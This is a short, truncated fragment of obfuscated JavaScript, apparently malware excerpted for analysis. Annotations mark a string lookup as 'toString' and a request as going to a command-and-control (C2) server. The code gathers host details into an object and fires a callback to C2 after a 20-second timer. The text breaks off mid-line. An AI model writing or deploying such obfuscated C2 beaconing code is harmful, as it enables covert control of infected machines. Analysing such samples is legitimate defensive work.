 465 (async (aa, ab) => {
466 const b0 = aZ, ac = {ts: n[b0(242)/*toString*/](), type: h, hid: T, ss: aa, cc: ab[b0(242)
467 try {
468 rq[X] (ae, (af, ag, ah) => { });//make request to C2
469 } catch (af) {}
470 })("jq", a8);
471 };
472 function it() {
473 setTimeout(() => {
474 ot();
475 }, 2e4);
476 }